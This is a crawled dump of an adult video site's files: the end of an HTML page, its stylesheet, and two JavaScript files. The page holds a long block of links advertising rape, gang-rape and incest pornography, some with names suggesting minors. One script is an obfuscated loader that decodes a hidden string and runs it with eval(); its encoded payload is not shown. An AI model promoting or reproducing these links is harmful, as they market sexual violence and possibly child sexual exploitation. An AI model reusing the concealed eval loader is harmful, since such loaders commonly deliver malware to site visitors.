Screams</a></li><li><a href="https://rapeporn.xyz/" data-ct="656908941"><i class="la la-sign-out-alt"></i> rape porn</a></li><li><a href="https://realrapevideos.com/" data-ct="2077318114"><i class="la la-sign-out-alt"></i> real rape videos</a></li><li><a href="https://bestrapepornvideos.com/" data-ct="1577207432"><i class="la la-sign-out-alt"></i> best rape porn videos</a></li><li><a href="https://bestbrutalrapeporn.com/" data-ct="4139165040"><i class="la la-sign-out-alt"></i> best brutal rape porn</a></li><li><a href="http://therape.net" data-ct="632954962"><i class="la la-sign-out-alt"></i> The Rape</a></li><li><a href="https://extremeroughporn.org/" data-ct="1515067307"><i class="la la-sign-out-alt"></i> extreme rough porn</a></li><li><a href="https://forced-tube.net/" data-ct="2917730288"><i class="la la-sign-out-alt"></i> Forced Porn Tube</a></li><li><a href="https://actualincesttube.org/" data-ct="413785777"><i class="la la-sign-out-alt"></i> ActualIncestTube.org</a></li><li><a href="https://roughsextube.net/" data-ct="1162803432"><i class="la la-sign-out-alt"></i> Rough Sex Tube</a></li><li><a href="https://www.cruelrape.com/" data-ct="881741813"><i class="la la-sign-out-alt"></i> Hard rap porn</a></li><li><a href="https://teenincestporn.com" data-ct="3162094402"><i class="la la-sign-out-alt"></i> TeenIncestPorn</a></li><li><a href="http://theraped.net" data-ct="3606119540"><i class="la la-sign-out-alt"></i> The Raped</a></li><li><a href="https://hentaiincest.org/" data-ct="13751805"><i class="la la-sign-out-alt"></i> HentaiIncest</a></li><li><a href="https://bestroughfuck.com/" data-ct="18593853"><i class="la la-sign-out-alt"></i> best rough fuck</a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818"><i class="la la-sign-out-alt"></i> 4k gang rape porn</a></li><li><a href="https://roughsexualvideos.com/" data-ct="24354194"><i class="la la-sign-out-alt"></i> rough sexual videos</a></li><li><a href="https://analrape.pro/" data-ct="61781352"><i class="la la-sign-out-alt"></i> anal rape</a></li><li><a href="http://brutalfucking.net/" data-ct="71242159"><i class="la la-sign-out-alt"></i> brutal fucking</a></li><li><a href="https://brutalanal.net/" data-ct="86307881"><i class="la la-sign-out-alt"></i> Brutal Anal</a></li><li><a href="https://hard-coreroughporn.com/" data-ct="117087133"><i class="la la-sign-out-alt"></i> hard-coreroughporn</a></li><li><a href="https://roughbbc.com/" data-ct="125410236"><i class="la la-sign-out-alt"></i> roughbbc.com</a></li><li><a href="https://realincestvideos.org" data-ct="139598968"><i class="la la-sign-out-alt"></i> RealIncestVideos.org</a></li><li><a href="https://roughporntube.net/" data-ct="141476794"><i class="la la-sign-out-alt"></i> RoughPornTube.net</a></li><li><a href="https://familytaboo.net/" data-ct="148020350"><i class="la la-sign-out-alt"></i> Family Taboo</a></li><li><a href="http://rapeporn.me" data-ct="155053430"><i class="la la-sign-out-alt"></i> Rape Porn</a></li><li><a href="https://incestxxxtube.com" data-ct="176872249"><i class="la la-sign-out-alt"></i> Incest XXX Tube</a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647"><i class="la la-sign-out-alt"></i> swingers party tube</a></li><li><a href="https://gangrape.pro/" data-ct="204808478"><i class="la la-sign-out-alt"></i> gang rape</a></li><li><a href="https://bestpornrape.com/" data-ct="210081653"><i class="la la-sign-out-alt"></i> best porn rape</a></li><li><a href="https://familyincest.pro/" data-ct="211618832"><i class="la la-sign-out-alt"></i> familyincest</a></li><li><a href="https://actualincesttube.com/" data-ct="235578071"><i class="la la-sign-out-alt"></i> ActualIncestTube</a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672"><i class="la la-sign-out-alt"></i> rough gangbang</a></li><li><a href="https://youngincest.org/" data-ct="268907944"><i class="la la-sign-out-alt"></i> YoungIncest.org</a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><i class="la la-sign-out-alt"></i> deutscheinzestfilme</a></li><li><a href="https://incesteporno.pro/" data-ct="290849522"><i class="la la-sign-out-alt"></i> incesteporno</a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599"><i class="la la-sign-out-alt"></i> realincestvideos</a></li><li><a href="https://rapepornsite.com/" data-ct="301636323"><i class="la la-sign-out-alt"></i> rape porn site</a></li><li><a href="https://familytabooporn2021.com/" data-ct="304919537"><i class="la la-sign-out-alt"></i> familytabooporn2021.com</a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873"><i class="la la-sign-out-alt"></i> cuckoldvideotube</a></li><li><a href="https://realswingerstube.com/" data-ct="330526896"><i class="la la-sign-out-alt"></i> real swingers tube</a></li><li><a href="https://brutalsex.net/" data-ct="343680525"><i class="la la-sign-out-alt"></i> Brutal Sex</a></li><li><a href="https://inzestsex.pro/" data-ct="352691370"><i class="la la-sign-out-alt"></i> inzestsex.pro</a></li><li><a href="https://familyincest.org" data-ct="356278383"><i class="la la-sign-out-alt"></i> FamilyIncest.org</a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745"><i class="la la-sign-out-alt"></i> porno violaciones</a></li><li><a href="https://roughanalporn.com/" data-ct="428638829"><i class="la la-sign-out-alt"></i> roughanalporn</a></li><li><a href="https://roughtube.net/" data-ct="453876826"><i class="la la-sign-out-alt"></i> RoughTube</a></li><li><a href="https://pornoincesto.pro/" data-ct="463606160"><i class="la la-sign-out-alt"></i> pornoincesto</a></li><li><a href="https://familysexvideos.org/" data-ct="497932926"><i class="la la-sign-out-alt"></i> FamilySexVideos</a></li><li><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"><i class="la la-sign-out-alt"></i> deutscheinzestfilme</a></li><li><a href="http://rapeporn.name" data-ct="506518648"><i class="la la-sign-out-alt"></i> Rape Porn</a></li><li><a href="https://forcedblowjobsite.com/" data-ct="533641852"><i class="la la-sign-out-alt"></i> forced blowjob site</a></li><li><a href="https://incestmoviesxxx.com/" data-ct="549262619"><i class="la la-sign-out-alt"></i> incestmoviesxxx</a></li><li><a href="https://incesteporno.me/" data-ct="618411849"><i class="la la-sign-out-alt"></i> incesteporno.me</a></li><li><a href="https://pornoviolento.net/" data-ct="632285348"><i class="la la-sign-out-alt"></i> porno violento</a></li><li><a href="https://incesttubexxx.com/" data-ct="662382618"><i class="la la-sign-out-alt"></i> incesttubexxx.com</a></li><li><a href="https://4kincestporn.com/" data-ct="669262056"><i class="la la-sign-out-alt"></i> 4kincestporn</a></li><li><a href="https://hardcoreroughporn.com/" data-ct="756173921"><i class="la la-sign-out-alt"></i> hardcore rough porn</a></li><li><a href="https://facefuckrough.com/" data-ct="763583989"><i class="la la-sign-out-alt"></i> facefuckrough.com</a></li><li><a href="https://roughporn.xyz/" data-ct="831245618"><i class="la la-sign-out-alt"></i> rough porn</a></li><li><a href="https://roughlesbianporn.com/" data-ct="836635441"><i class="la la-sign-out-alt"></i> rough lesbian porn</a></li><li><a href="https://swingermovies.org/" data-ct="843801810"><i class="la la-sign-out-alt"></i> swinger movies</a></li><li><a href="https://roughthroatfuck.com/" data-ct="849068919"><i class="la la-sign-out-alt"></i> roughthroatfuck</a></li><li><a href="https://4kredditincest.com/" data-ct="876239480"><i class="la la-sign-out-alt"></i> 4kredditincest.com</a></li><li><a href="https://sexpornrough.com/" data-ct="900671734"><i class="la la-sign-out-alt"></i> sexpornrough</a></li><li><a href="https://roughthroatfucking.com/" data-ct="920752763"><i class="la la-sign-out-alt"></i> roughthroatfucking</a></li><li><a href="https://rapevideosite.com/" data-ct="1024849562"><i class="la la-sign-out-alt"></i> rape video site</a></li><li><a href="https://incest.name/" data-ct="1047563058"><i class="la la-sign-out-alt"></i> Incest.name</a></li> -->  
                    
                </ul>
               
               
               
                <div class="brkas-container">
                    
                    <div class="brka">
                        [#BANNER_CATEGORY_250_e1:118816850#]
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e2:118816850#]
                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e3:118816850#]
                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:118816850#]
                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:118816850#]
                    </div>
                    
                </div>
                
                
               
            </div>
            
            <div class="footer-container">
                
                <div class="main-container">
                    
                    <p><span>&copy; roughsex.me, 2022.</p>
                    <p><!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
                </div>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="js/functions.js"></script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Saira+Condensed:wght@400;700&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    </body>
[#BANNER_CATEGORY_fling:118816850#]
[#BANNER_CATEGORY_script:118816850#] 
</html>




--- FILE ---
content_type: text/css
request_url: https://roughsex.me/css/styles.css
body_size: 3435
content:
body, .menu-container a:hover i, .menu-container a.active i, .search-form button:hover
{ background-color: rgb(0,5,15); }

.menu-container, .search-form, .list
{ background-color: rgb(20,25,35); }

.menu-container i, .pic, .brka, .search-form button, .list span i
{ background-color: rgb(40,45,55); }

.head-container, .search-input, .pagination a.next, .pagination a.prev, .pagination span.next, .pagination span.prev, .pagination a.view-all, .footer-container, .full-info a, .full-meta
{ border-color: rgb(40,45,55); }

body, .filters a, .thumb li, .thumb li:after, .list a, .popular-list a, .footer-container a, .full-info a
{ color: rgb(160,165,175); text-shadow: 1px 1px 0 rgba(0,0,5,0.5); }

a:hover, .menu-slide:hover, .search-slide:hover, .menu-slide.active, .search-slide.active, a.logo span, .menu-container a.active, .menu-container a:hover, .search-form button:hover, .filters i, .thumb li.colored, .list span i, .popular-list a i, .about span.colored, .links-container span i, .rating-container a i
{ color: rgb(173, 61, 184); }

#scroll-top, a.logo i
{ background-color: rgb(173, 61, 184); color: rgb(255,255,255); }

.menu-container a:hover i, .menu-container a.active i, .pagination a.active, .pagination a:hover, .full-info a:hover
{ border-color: rgb(173, 61, 184); }

.thumb-lay
{ background-color: rgba(0,0,5,0.4); color: rgb(255,255,255); text-shadow: 1px 1px 0 rgba(0,0,0,0.6); }

a.logo, a, h1, h2, .menu-slide, .search-slide, .search-form button, .filters a:hover, .filters a.active, .list a:hover, .popular-list a:hover, .about span, .footer-container span, .footer-container a:hover, .links-container span, .full-info a:hover
{ color: rgb(240,245,250); }

.pic:after
{ background: linear-gradient(to bottom,transparent,rgb(0,0,5)); background: -webkit-linear-gradient(top,transparent,rgb(0,0,5)); }

.thumb p
{ text-shadow: 1px 1px 0 rgb(0,0,5); }

.search-input
{ background-color: rgba(255,255,255,0.95); }

.search-form input, .search-form input::placeholder
{ color: rgb(40,45,50); text-shadow: none; }


.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */



body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input { font-family: 'Saira Condensed', sans-serif; text-transform: uppercase; }

li { list-style-type: none; }

i { text-rendering: optimizeLegibility !important; }

img { display: block; }

a { text-decoration: none; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; }

h1, h2 { font-weight: bold; overflow: hidden; text-align: center; }
h1 { font-size: 26px; line-height: 30px; margin: 20px 10px 0 10px; }
h2 { margin: 40px 10px 0 10px; font-size: 24px; line-height: 28px; }

.head-container { border-bottom-width: 2px; border-bottom-style: solid; padding-bottom: 10px; text-align: center; min-height: 45px; }
.head-container .main-container { position: relative; overflow: visible; }

.menu-slide, .search-slide { display: block; cursor: pointer; width: 35px; height: 35px; line-height: 35px; font-size: 24px; margin: 10px 5px 0 5px; }
.menu-slide { float: left; }
.search-slide { float: right; }

a.logo { margin: 10px 10px 0 10px; text-transform: uppercase; overflow: hidden; font-weight: bold; display: inline-block; vertical-align: top; height: 35px; line-height: 35px; font-size: 22px; }
a.logo i { border-radius: 50%; font-size: 26px; width: 35px; height: 35px; line-height: 35px; display: inline-block; vertical-align: top; margin: 0 3px; text-align: center; }

.menu-container { box-shadow: 0 15px 25px -7px rgba(0,0,0,0.8); display: none; z-index: 10000; overflow: hidden; position: absolute; top: 55px; left: 0; text-align: left; padding: 10px 20px 20px 20px; min-width: 140px; }
.menu-container a { display: block; margin-top: 10px; font-weight: bold; height: 35px; line-height: 35px; font-size: 18px; overflow: hidden; }
.menu-container i { -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; border: solid 2px transparent; border-radius: 50%; text-align: center; font-size: 20px; display: block; float: left; width: 31px; margin-right: 7px; height: 31px; line-height: 31px; }
.menu-container i.la-play { font-size: 22px; }

.search-form { display: none; box-shadow: 0 15px 25px -7px rgba(0,0,0,0.8); overflow: hidden; top: 55px; left: 0; right: 0; position: absolute; z-index: 10000; padding: 20px; }
.search-form form { position: relative; }
.search-input { border-style: solid; border-width: 1px; border-radius: 23px; overflow: hidden; height: 46px; line-height: 46px; padding: 0 50px 0 20px; }
.search-form input { background: none; font-weight: bold; text-transform: uppercase; border: 0 none; width: 100%; outline: 0 none; font-size: 18px; height: inherit; line-height: normal; }
.search-form input::placeholder { text-transform: uppercase;  }
.search-form button { -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; border-radius: 50%; overflow: hidden; position: absolute; top: 6px; right: 6px; border: 0 none; cursor: pointer; outline: 0 none; width: 36px; font-size: 18px; height: 36px; line-height: 36px; }
.search-form button i { display: block; height: inherit; line-height: inherit; }

.main-container { margin: 0 auto; min-width: 320px; max-width: 1230px; overflow: hidden; }

.title { overflow: hidden; position: relative; padding-right: 110px; }

.filters { overflow: hidden; text-align: center; padding-top: 5px; }
.filters a, .filters i { font-weight: bold; overflow: hidden; display: block; float: left; margin: 5px 5px 0 5px; height: 25px; line-height: 25px; font-size: 18px; }
.filters i { font-size: 24px; margin-right: 3px; }
.filters-group { display: inline-block; vertical-align: top; margin: 0 10px; }

.thumbs-container { overflow: hidden; clear: both; }

.thumb { overflow: hidden; }

.thumb-inner { overflow: hidden; margin: 20px 10px 0 10px; }

.thumb a { display: block; }

.pic { position: relative; }
.pic img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.pic:after { opacity: 0.7; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 20%; }
.thumb a:hover .pic:after { height: 100%; }

.thumb-lay { position: absolute; top: 0; right: 0; padding: 0 5px; font-weight: bold; font-size: 18px; height: 20px; line-height: 20px; overflow: hidden; display: block; text-align: center; }
.thumb-lay i { display: block; font-size: 18px; float: left; height: inherit; line-height: inherit; margin-right: 3px; }

.thumb p { z-index: 2000; text-overflow: ellipsis; white-space: nowrap; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; overflow: hidden; max-height: 24px; line-height: 24px; font-size: 18px; font-weight: bold; position: absolute; bottom: -12px; left: 10px; right: 10px; text-transform: uppercase; }

.thumb ul { overflow: hidden; height: 24px; line-height: 24px; font-size: 13px; margin: 8px 0 0 10px; }
.thumb li { float: left; overflow: hidden; margin-right: 5px; }
.thumb li:after { content: '/'; margin-left: 5px; font-weight: bold; }
.thumb li:last-child { margin-right: 0; }
.thumb li:last-child:after { display: none; }
.thumb li i { display: block; float: left; font-size: 16px; height: inherit; line-height: inherit; margin-right: 3px; }
.thumb li i.la-eye { font-size: 18px; }
.thumb li i.la-thumbs-up { margin-right: 2px !important; }

.thumb-alt p { font-size: 24px; }


.pagination { overflow: hidden; margin: 35px 5px 0 5px; font-size: 0; text-align: center; font-weight: bold; }
.pagination a, .pagination span { display: none; border: solid 2px transparent; border-radius: 50%; overflow: hidden; margin: 5px 5px 0 5px; display: inline-block; vertical-align: top; padding: 0 5px; min-width: 30px; height: 40px; line-height: 40px; font-size: 18px; }

a.prev, span.prev {border-radius: 3px; float: left; min-width: 50px; padding: 0 20px; }
a.next, span.next { border-radius: 3px; float: right; min-width: 50px; padding: 0 20px; }
a.prev i, span.prev i, a.next i, span.next i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 20px; margin-left: 5px; }

.pagination a.view-all { min-width: 250px; font-size: 24px; border-radius: 3px; height: 60px; line-height: 60px; padding: 0 25px; }

.brkas-container {overflow: hidden; margin-top: 30px; text-align: center; font-size: 0; }
.brka { overflow: hidden; margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.brka-2, .brka-3, .brka-4, .brka-5 { display: none; }

.popular-list { overflow: hidden; padding-top: 15px; text-align: center; }
.popular-list a { font-size: 18px; font-weight: bold; overflow: hidden; display: inline-block; vertical-align: top; margin: 5px 15px 0 15px; height: 32px; line-height: 32px; }
.popular-list a i { opacity: 0.9; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; float: left; display: block; height: inherit; line-height: inherit; margin-right: 3px; }
.popular-list a:hover i { opacity: 1; }
.popular-list a.size-1 { font-size: 22px; }
.popular-list a.size-2 { font-size: 26px; }
.popular-list a.size-3 { font-size: 30px; }

.list { overflow: hidden; margin-top: 20px; padding: 0 10px 20px 10px; }
.list li { overflow: hidden; }
.list a { font-size: 24px; font-weight: bold; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; display: block; margin: 20px 10px 0 10px; height: 26px; line-height: 26px; }
.list span { display: block; height: 20px; line-height: 20px; font-size: 14px; margin: 0 10px; }
.list span i { border-radius: 50%; text-align: center; float: left; display: block; width: 20px; height: 20px; line-height: 20px; font-size: 16px; margin-right: 4px; }

.about { overflow: hidden; margin: 10px 10px 0 10px; font-size: 16px; line-height: 26px; text-align: center; }
.about p { overflow: hidden; margin-top: 10px; }
.about span { font-weight: bold; }
.about a { text-decoration: underline; font-weight: bold; }
.about a:hover { text-decoration: none; }

.full-container { overflow: hidden; }

.full-table { overflow: hidden; }

.full-video { background-color: rgb(0,0,0); overflow: hidden; position: relative; padding-bottom: 56.25%; }
.full-video iframe, .full-video video, .full-video source, .full-video object, .full-video embed, .full-video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }

.full-info { overflow: hidden; }

.full-info h1 { text-align: center; margin-top: 15px; }

.full-info a { cursor: pointer; overflow: hidden; font-weight: bold; margin: 5px 5px 0 0; padding: 0 10px; border-radius: 3px; border-style: solid; border-width: 2px; display: block; float: left; height: 30px; line-height: 30px; font-size: 18px; }
.full-info span { overflow: hidden; font-weight: bold; margin: 5px 7px 0 0; display: block; float: left; line-height: 34px; font-size: 18px; }
.full-info i { display: block; float: left; margin-right: 3px; height: inherit; line-height: inherit; font-size: 22px; }

.full-meta { overflow: hidden; border-bottom-width: 2px; border-bottom-style: solid; padding-bottom: 10px; }

.rating-container { overflow: hidden; margin: 10px 8px 0 8px; }
.rating-container li { float: left; width: 50%; }
.rating-container a { float: none; margin: 5px 2px 0 2px; height: 40px; line-height: 40px; text-align: center; }
.rating-container a i { float: none; display: inline-block; vertical-align: top; font-size: 28px; }

.meta { text-align:center; padding: 5px 8px 0 8px; overflow: hidden; }
.meta span { margin: 5px 2px 0 5px; display: inline-block; vertical-align: top; float: none; }
.meta span:after { content: '/'; margin-left: 10px; font-weight: bold; }
.meta span:last-child:after { display: none; }

.links-wrap { overflow: hidden; padding-left: 10px; clear: both; }

.links-container { float: left; margin: 15px 30px 0 0; }

.full-brkas-container { overflow: hidden; margin: 30px 0 0 0; text-align: center; font-size: 0; }

.footer-container { border-top-width: 2px; border-top-style: solid; overflow: hidden; margin-top: 40px; padding: 15px 10px 25px 10px; font-size: 18px; line-height: 24px; text-align: center; }
.footer-container p { overflow: hidden; margin-top: 10px; }
.footer-container span { font-weight: bold; }
.footer-container a { font-weight: bold; overflow: hidden; height: 28px; line-height: 28px; display: inline-block; vertical-align: top; margin: 2px 10px 0 10px; }
.footer-container a:hover { text-decoration: underline; }

#scroll-top { overflow: hidden; opacity: 0.9; border-radius: 50%; position: fixed; z-index: 20000; right: 10px; bottom: 10px; cursor: pointer; display: none; width: 40px; height: 40px; line-height: 40px; font-size: 20px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

@media all and (min-width:420px) {
    .thumb { float: left; width: 50%; }
    .thumb p { font-size: 16px; }
    .thumb-alt p { font-size: 20px; }
    .list li { float: left; width: 50%; }
    .list a { font-size: 18px; }
}

@media all and (min-width:520px) {
    .thumb p { font-size: 18px; }
    .thumb-alt p { font-size: 22px; }
    .list a { font-size: 20px; }
    .full-info h1 { text-align: left; }
    .rating-container { float: left; }
    .rating-container a { float: left; margin: 5px 5px 0 0; }
    .rating-container li { width: auto; }
    .full-meta { padding-bottom: 20px; }
    .meta { padding-top: 10px; float: right; }
    .meta span { height: 42px; line-height: 42px; }
}

@media all and (min-width:640px) {
    .brka-2 { display: inline-block; }
    .list li { width: 33.3333%; }
}

@media all and (min-width:820px) {
    .thumb { width: 33.3333%; }
    .filters a { font-size: 20px; }
}

@media all and (min-width:1020px) {
    .menu-slide { display: none; }  
    a.logo { float: left; margin-right: 40px; }
    .menu-container { display: block !important; position: static; padding: 10px 0 0 0; background: none; box-shadow: none; }
    .menu-container a { float: left; margin: 0 20px 0 0; }
    .thumb p { font-size: 20px; }
    h1 { font-size: 30px; line-height: 34px; }
    h2 { font-size: 28px; line-height: 32px; }
    .brka { margin: 10px 10px 0 10px; }
    .brka-3 { display: inline-block; }
    .list li { width: 25%; }
    .list a { font-size: 22px; }
    #scroll-top { width: 50px; height: 50px; line-height: 50px; right: 20px; bottom: 20px; font-size: 24px; }
    .thumb-alt p { font-size: 30px !important; line-height: 32px !important; max-height: 32px !important; bottom: -16px !important; }
    .thumb-alt a:hover p { max-height: 64px !important; }
    .full-container { margin: 0 10px; }
    .full-table { display: table; width: 100%; }
    .full-column, .full-brkas-container { display: table-cell; vertical-align: top; }
    .full-column { padding-top: 10px; }
    .full-brkas-container { margin: 0; width: 310px !important; max-width: 310px !important; }
    .full-brkas-container .brka { margin: 10px 0 0 10px; }
    .rating-container { margin-left: 0; }
    .meta { padding: 10px 0 0 0; }
    .full-info h1 { margin-left: 0; }
    .full-brkas-container .brka-3 { display: none; }
    
}


@media all and (min-width:1250px) {
    .main-container { width: 1230px; max-width: 100%; }
    .head-container { padding-bottom: 15px; }
    .head-container, .head-container .main-container { overflow: hidden; }
    a.logo { margin: 19px 40px 0 15px; height: 40px; line-height: 40px; font-size: 26px; }
    a.logo i { font-size: 30px; width: 40px; height: 40px; line-height: 40px; }
    .menu-container { float: left; padding-top: 19px; }
    .menu-container a { height: 40px; line-height: 40px; }
    .menu-container i { height: 36px; line-height: 36px; width: 36px; }
    .search-slide { display: none; }
    .search-form { display: block !important; position: static; padding: 15px 15px 0 30px; background: none; box-shadow: none; }
    .thumb { width: 410px; }
    .thumb-inner { margin: 30px 15px 0 15px; }
    .thumb-lay { padding: 0 8px; font-size: 20px; height: 26px; line-height: 26px; }
    .thumb p { font-size: 24px; white-space: normal; left: 20px; right: 20px; line-height: 26px; max-height: 26px; }
    .thumb a:hover p { max-height: 52px; }
    .thumb ul { font-size: 14px; margin: 14px 0 0 20px; }
    .thumb li { margin-right: 10px; }
    .thumb li:after { margin-left: 10px; }
    .thumb li i { font-size: 18px; margin-right: 5px; }
    .thumb li i.la-eye { font-size: 20px; }
    .brkas-container { margin-top: 50px; }
    .brka { margin: 10px 2px 0 2px; }
    .brka-4 { display: inline-block; }
    h1 { font-size: 34px; line-height: 38px; margin: 30px 15px 0 15px; }
    h2 { font-size: 32px; line-height: 36px; margin: 80px 15px 0 15px; }
    .filters { padding-top: 10px; }
    .filters a { margin: 5px 10px 0 10px; font-size: 22px; }
    .filters i { font-size: 30px; margin-right: 0; }
    .filters-group { margin: 0 20px; }
    .pagination { margin: 55px 10px 0 10px; }
    .pagination a, .pagination span { margin: 5px 5px 0 5px; height: 50px; line-height: 50px; min-width: 40px; font-size: 20px; }
    a.prev, span.prev, a.next, span.next { min-width: 100px; }
    .list { margin: 30px 15px 0 15px; border-radius: 3px; padding: 0 25px 40px 25px; }
    .list a { font-size: 24px; margin: 30px 15px 0 15px; }
    .list span { margin: 3px 15px 0 15px; }
    .popular-list a { font-size: 20px; }
    #scroll-top { width: 60px; height: 60px; line-height: 60px; font-size: 26px; }
    .about { font-size: 18px; margin: 20px 15px 0 15px; }
    .footer-container { margin-top: 80px; }
    .full-container { margin: 0 15px; }
    .full-column { padding-top: 30px; }
    .full-brkas-container { padding-top: 15px; width: 330px !important; max-width: 330px !important; }
    .full-brkas-container .brka { margin: 15px 0 0 30px; }
}

@media all and (min-width:1660px) {
    .main-container { width: 1640px; }
    a.logo { margin-right: 80px; font-size: 30px; }
    .menu-container a { margin-right: 40px; font-size: 22px; }
    .menu-container i { font-size: 24px; }
    .menu-container i.la-play { font-size: 26px; }
    .search-form { padding-left: 120px; }
    h1 { font-size: 36px; line-height: 40px; }
    h2 { font-size: 34px; line-height: 38px; }
    .brka { margin: 10px 10px 0 10px; }
    .brka-5 { display: inline-block; }
    .list li { width: 20%; }
    .list a { font-size: 26px; }
    .full-brkas-container .brka-3 { display: inline-block; }
}

--- FILE ---
content_type: application/javascript
request_url: https://roughsex.me/js/af3FfcMn4Rthi05KjQooNVn.js
body_size: 20323
content:
function wyau(xynsmds){var ewhwilorm='Z';var bychgy='A';var ohjjctsfiw=[];var exlsuzze=new RegExp('['+bychgy+'-'+ewhwilorm+']');var lxbzwvn=xynsmds.split(exlsuzze);for(var i=0;i<lxbzwvn.length;i++){ohjjctsfiw.push(String.fromCharCode(parseInt(lxbzwvn[i],31)/(3)));}eval(ohjjctsfiw.splice(1,ohjjctsfiw.length).join(''));}wyau('[base64]'); 
     

--- FILE ---
content_type: application/javascript
request_url: https://roughsex.me/js/functions.js
body_size: -92
content:
$(document).ready(function(){
            	
   	$('.search-slide').click(
		function() {
            $('.search-form').slideToggle();
            $('.search-slide').toggleClass('active');
            $('.menu-container').hide();
            $('.menu-slide').removeClass('active');
            	});
            	
   	$('.menu-slide').click(
		function() {
            $('.menu-container').slideToggle();
            $('.menu-slide').toggleClass('active');
            $('.search-form').hide();
            $('.search-slide').removeClass('active');
            	});
        	

        $(window).scroll(function() {
            if($(this).scrollTop() != 0) {
                $('#scroll-top').fadeIn();
            } else {
                $('#scroll-top').fadeOut();
            }
        });
        $('#scroll-top').click(function() {
            $('body,html').animate({scrollTop:0},800);
        });

            	

            	
});



$(document).click(function(event) {
    if ($(event.target).closest(".search-slide.active, .search-form, .menu-slide.active, .menu-container").length) return; 
    $(".search-form, .menu-container").hide();
    $('.search-slide, .menu-slide').removeClass('active');
    event.stopPropagation();
    
});